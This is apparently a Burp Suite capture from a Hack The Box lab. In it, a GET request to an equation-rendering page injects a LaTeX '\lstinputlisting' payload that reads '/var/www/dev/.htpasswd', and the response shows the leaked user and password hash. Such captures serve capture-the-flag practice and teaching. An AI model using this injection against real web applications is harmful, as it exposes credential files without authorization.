 Request
Pretty Raw Hex
1 GET /equation.php?eqn=$\lstinputlisting{/var/www/dev/.htpasswd}$&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Search
Response
Pretty Raw Hex Render
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0